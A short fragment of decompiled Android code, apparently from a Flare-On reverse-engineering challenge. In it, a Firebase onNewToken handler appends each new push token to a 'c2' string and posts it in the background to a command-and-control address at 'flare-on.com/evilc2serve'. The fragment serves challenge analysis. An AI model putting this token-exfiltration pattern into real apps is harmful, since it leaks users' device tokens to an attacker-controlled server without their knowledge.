 73 @Override // com.google.firebase.messaging.FirebaseMessagingService
74 public void onNewToken(@NotNull String token) {
75 Intrinsics.checkNotNullParameter(token, "token");
76 Log.i("FCM Token Created", token);
77 ExecutorService executorServiceNewSingleThreadExecutor = Executors.newSingleThreadExecutor();
78 String str = getString(R.string.c2) + token;
79 Intrinsics.checkNotNullExpressionValue(str, "StringBuilder().apply(builderAction).toString()");
80 executorServiceNewSingleThreadExecutor.submit(new PostByWeb(str)); // PostByWeb("https://flare-on.com/evilc2serve
81 }
82 }